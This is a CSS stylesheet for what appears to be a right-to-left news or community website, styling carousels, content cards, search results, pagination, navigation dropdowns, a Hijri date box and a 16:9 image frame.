.swiper-slide img{

    border-radius: 25px !important;
    overflow: hidden;
    border: 5px solid #64d7e0;
    background: white;

}


.swiper-slide h5 {
    font-size: 23px;
    line-height: 1.5em;

}


.special .swiper-slide a {
     color: #64d7e0 !important;
}


.card {
    padding: 15px;
}
.card h1{
    color: #00bbd3;
    font-weight: bold;
    font-size: 25px;
}
.card h1 a {
    color: #00bbd3;
    font-weight: bold;
    font-size: 25px;
}
.card h1 a:hover {
    /* color: #ffb2ff; */
    color: #ff55eb;
    text-decoration: none;
}

.card h3{

}

.card h3 a {
    color: #df3ffa;
}

.card h3 a:hover {
    /* color: #ffb2ff; */
    color: #00bbd3;
    text-decoration: none;
}

.card h4{
    font-size: 16px;
    line-height: 1.2em;
}


.card img{
  border-radius: 25px;
}




.card2 {
    background: #6fd2de;
    background: #b1eaf1;

    border-radius: 25px;
    overflow: hidden;
    padding-bottom: 15px;
    margin-bottom: 25px;
}
.card2 h1{
    color: #00bbd3;
    font-weight: bold;
    font-size: 25px;
    line-height: 1.2em;

}
.card2 h1 a {
    color: #00bbd3;
}

.card2 h3 {
    color: #212121;
    padding: 15px;
    margin: 0;
    line-height: 1.6em;
    font-size: 22px;
    overflow: hidden;
}
.card2 h3 a ,.card2 h5 a {
    color: #212121;
    }

.card2 h4 {
    font-size: 18px;
    padding: 0 15px 15px 15px;
    margin: 0;
    line-height: 1.7em;

    overflow: hidden;}

.card2 h5 {
    font-size: 18px;
    padding: 0 0px 15px 15px;
    margin: 0;
    line-height: 1.7em;
    overflow: hidden;
}


.right50{
padding-bottom: 0 !important;
}


.right50{
    padding-bottom: 0 !important;
    width: 100%;
}


.right50 img{
    width: 50%;
    float: right;
    margin-left: 15px;
}


.right50 h1{
font-size: 30px;
}

.right50 h1 a{
    font-size: 30px;
    padding: 0 0 0 15px;
    display: block;
}


.mutimedia {
    position: relative;
    padding: 0;
    margin-bottom: 5px;

}

.mutimedia i{
    position: absolute;
    top:40%;
    z-index: 15;
    color: white;
    right: 45%;
    font-size: 35px;
}

.mutimedia h3{
    position: absolute;
    bottom:0;
    z-index: 15;
    color: white;
    padding: 30px 15px 15px 15px;
    font-size: 20px;
    background: linear-gradient(to bottom, rgba(0,0,0,0), rgba(0,0,0,0.8));
    border-bottom-left-radius: 25px;
    border-bottom-right-radius: 25px;
    margin: 0;
    width: 100%;

}


.card2 .label-with-icon2 {

    padding: 0 15px;
    background: transparent;

}


.card2 .label-with-icon{
    padding:0 15px;
}
.card2 .label-tag{
    background: #64d7e0;

    color: white;
    font-size: 14px;
    font-weight: normal;
}


.label{
    color: gray;
}


.label-tag {
    background-color: #f9f9f9;
    color: #757575;
    border-radius: 25px;
    margin: 0;
    margin-bottom: 4px;
    display: inline-flex;
    padding: 8px;
    font-size: 12px;
}

.label-tag-transparent {
    background-color: transparent;
    color: white;
    border-radius: 25px;
    margin: 0;
    margin-bottom: 4px;
    display: inline-flex;
    padding: 8px 0 8px 8px;
    font-size: 15px;
    font-weight: normal;
}


.label-tag-transparent .material-icons {
    font-size: 150%;
    position: relative;
    margin-left: 4px;
}



.label-tag .material-icons {
    font-size: 150%;
    position: relative;
    margin-left: 4px;
}


.header-block a{
    display: inline-block;

    color: rgba(255, 255, 255, 0.75);
    margin-left: 15px;

}


    .navbar-nav {
        margin: 0;
    }


.slide-hover{
    display: inline-block;
    transition:width 0.2s ease-out;
    margin-left: 15px;
    background: #64d7e0;
    width: 125px;
    height: 125px;
    border-radius: 25px;
    overflow: hidden;
    cursor: hand;
   }

.slide-hover img{
    height: 100%;
    opacity: 0.6;
}



.slide-hover:hover img{
    height: 100%;
    opacity: 1;

}

.slide-hover .active{
    opacity: 1;

}


.slide-hover-text{
    padding:7px;
    color: white;
}



@keyframes fadeInRight {
    from {
        opacity: 0.9;
        background: #ffb2ff;
    }

    to {
        opacity: 1;
    }
}

.fadeInRight {
    -webkit-animation-name: fadeInRight;
    animation-name: fadeInRight;
}


.animated {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
}

.slide-h{
    position: absolute;
    top: -50px;
    top: -50px;
}



.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    border-radius: 25px 25px 0 0;
}


.navbar-nav > li > .dropdown-menu {
    border-radius: 25px 0 25px 25px;
    left:auto;
    overflow: hidden;
}


.date-hijri{

    border-radius: 25px !important;
    overflow: hidden;
    background: rgba(255, 255, 255, 0.4);
    padding: 15px 15px 5px 15px;
    font-weight: bold;
    color: white;
    font-size: 18px;
    margin-top: 40px;
    position: relative;

}

.monasabat{
    border-radius: 25px !important;
    overflow: hidden;
    background: #ffb2ff;
    padding: 15px;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1;
    width: 200px;
}

.name-top .swiper-slide {
    background: none;
    border: 0;
}


.swiper-pagination-bullet-active{
    background: #64d7e0;
}


.swiper-pagination-bullet{

    width: 15px;
    height: 15px;
}


.swiper-pagination-fraction, .swiper-pagination-custom, .swiper-container-horizontal > .swiper-pagination-bullets{
    bottom: 0;
    position: relative;
}

.navbar-collapse{
    padding-right: 0;
}

.navbar-default .navbar-collapse, .navbar-default .navbar-form{
    border: 0;
    padding: 0;
    float: right;
}


.in-text{
    font-family: 'Scheherazade';
    font-size: 28px !important;
    line-height: 1.2em !important;
}

.cpages h1 a:hover{
    color: #64d7e0;
    text-decoration: none;
}





.search-result .thumbnail { border-radius: 0 !important; }
.search-result:first-child { margin-top: 0 !important; }
.search-result { margin-top: 20px; }
.search-result .col-md-2 { border-left: 1px dotted #ccc; min-height: 140px; }
.search-result ul { padding-left: 0 !important; list-style: none;  }
.search-result ul li {   line-height: 30px; }
.search-result ul li i { padding-right: 5px; }
.search-result .col-md-7 { position: relative;    padding-right: 20px; }
.search-result h3 { margin-top: 0 !important; margin-bottom: 10px !important; }
.search-result a > h3, .search-result i { color: #64d7e0 !important   ;
    /*max-height: 56px;*/
    overflow: hidden;    line-height: 1.2em; }
.search-result p a {  font-size: 1.125em;  color: #414141;
}
.search-result p  {    max-height: 72px !important;  overflow: hidden;  line-height: 1.7em;
}
.search-result p a:hover { color: #df3ffa }

.search-result span.plus { position: absolute; right: 0; top: 126px; }
.search-result span.plus a { background-color: #64d7e0; padding: 5px 5px 3px 5px; }
.search-result span.plus a:hover { background-color: #414141; }
.search-result span.plus a i { color: #fff !important; }
.search-result span.border { float:left !important; direction: ltr; margin: 20px !important; display: block; width: 50%; margin: 0 15px; border-bottom: 5px dotted #ccc !important; }
/*.container { margin-top: 20px; }*/
.mb20 { margin-bottom: 40px; }
hgroup { padding-left: 15px; border-bottom: 1px solid #ccc; }
hgroup h1 { font: 500 normal 1.625em "Roboto",Arial,Verdana,sans-serif; color: #2a3644; margin-top: 0; line-height: 1.15; }
hgroup h2.lead { font: normal normal 1.125em "Roboto",Arial,Verdana,sans-serif; color: #2a3644; margin: 0; padding-bottom: 10px; }
.thumbnail:hover {  border: 1px solid #64d7e0!important;}


.search-result h3 a {
    color: #64d7e0;
}

.search-result ul li a {
     line-height: 30px;
     color: #414141;
 }
.search-result ul li a:hover {
    line-height: 30px;
    color: #df3ffa;
}

.btn-default {
    color: #ffffff !important;
    background-color: #64d7e0!important;
    border-color: #ffffff!important;
}

.pagination .active > a{
     color: #FFF !important;
     background-color:  #64d7e0 !important;
     border-color: #64d7e0 !important;
 }

.pagination > li > a, .pagination > li > span{
    color: #64d7e0 !important;
    background-color:  #FFF !important;
    border-color: #64d7e0 !important;
    font-size: 20px;

}
.pagination {
    text-align: center;
}


.webcolor{
    color: #64d7e0;
}
.searchpg li {
    color: #414141;
}
.searchpg li:hover{
    color: #df3ffa
}

.messagealert {
    margin: 0 25px;
}
.alert-danger {
    background-color: #c3c0f3;
    border-color: #ebccd1;
    color: #922c92;
}

.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {

    background-color: #64d7e0;
    border-radius: 10px;
    padding: 10px;
    margin: 5px;
}

.green1 {
    margin-bottom: 20px;
}

.adver img {
    border-radius: 25px;
    margin: 50px 0 0 0;
    height:auto !important;
}



.ayak {
    max-height: 42px;
    line-height: 1.6em;
}

/*.edit-article {*/
    /*color: #d21d65 !important;*/
    /*!*font-weight: bold;*!*/
    /*!*float: left;*!*/
    /*!*font-size: 23px;*!*/
    /*!* padding: 0px 0px !important; *!*/
    /*!*margin: -72px 0 0 0;*!*/
/*}*/

.card2cat img {

}
.card2pad {
    padding: 0 15px;
}
.newsblock{
    padding: 0 15px;
}
.text-muted {
    float: left;
}

.article-tag h3 {
    line-height: 1.5em;
    font-size: 18px;
    height: 70px;
}

.article-tag .mytags {
    margin: 10px 15px 0 5px;
}

.card2adver {
    border-radius: 25px;
    width:100%;
    margin-bottom: 25px;
}

.events-header{
    max-height: 25px;
    overflow: hidden;
}
.myshare2 {
    display: inline;
    float: left;
    margin: 0px 17px;
}
.btn-border{
    border-radius:25px;
}
.glyphicon-chevron-up{
    color: #64d7e0;
    font-size: 25px!important
}
.index-image {
    width: 100%;
}



h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
    line-height: 1.4 !important;
}

.card2in a{
    color: #212121;

}
.card2in h4 {
    padding: 0 15px 15px 15px !important;

}



.row-pad-wrap{
    display: flex;
    flex-wrap: wrap;
}


.row-pad-wrap div[class*="col-"]{
    display: flex;
}



.aspect169
{
    width: 100%;
    position: relative; /* If you want text inside of it */
    padding-top: 56.25%; /* 16:9 Aspect Ratio */
    background-color: #000;
    margin-bottom:10px;
    overflow: hidden;
    display: inline-block;
    position: relative;
    border-radius: 25px;

}



.aspect169 img
{
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    height:auto;
    width:100%;
    margin: auto;
}
